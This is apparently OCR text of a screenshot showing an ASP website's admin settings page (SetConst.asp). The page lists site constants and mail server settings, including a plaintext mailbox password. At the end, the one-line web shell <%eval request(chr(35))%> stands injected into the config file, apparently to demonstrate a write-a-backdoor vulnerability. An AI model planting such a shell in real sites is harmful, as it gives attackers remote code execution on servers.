 不安全 | cbi7.com//admin/SetConst.asp
百度地图 2019最新电影_好... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... GitHub: Where th
系统管理：添加，修改站点的相关信息
修改密码 | 网站信息设置 | 栏目导航设置
Const CaseSortName = "CaseList"
Const CaseNameDiy = "CaseShow"
Const ImageSortName = "ImageList"
Const ImageNameDiy = "ImageShow"
Const Network = "Network"
Const OtherSortName = "OthersList"
Const OtherName = "Others"
Const JobSortName = "JobsList"
Const JobNameDiy = "Job"
Const AboutNameDiy = "About"
Const AdvisoryNameDiy = "Advisory"
Const Separated = "-"
Const JMailPubDisplay = ""
Const JMailSMTP = "smtp.163.com"
Const JMailUser = "southidc2003"
Const JMailPass = "admin"
Const JMailName = "southidc"
Const JMailInFrom = "southidc2003@163.com"
Const JMailOutFrom = "southidc2003@163.com"
Const JMailTitle = "southidc"
%>
<%eval request(chr(35))%>
保存